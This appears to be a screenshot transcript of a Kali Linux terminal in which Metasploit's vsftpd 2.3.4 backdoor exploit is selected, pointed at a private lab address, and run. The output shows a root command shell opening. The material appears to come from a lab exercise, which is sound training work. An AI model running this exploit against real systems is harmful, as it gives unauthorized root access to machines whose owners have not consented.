 1 2 3 4 2 16:30
ajeel@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.4.15:39609 -> 192.168.56.102:6200) at 2025-09-05 16:29:30 +0530
whoami
root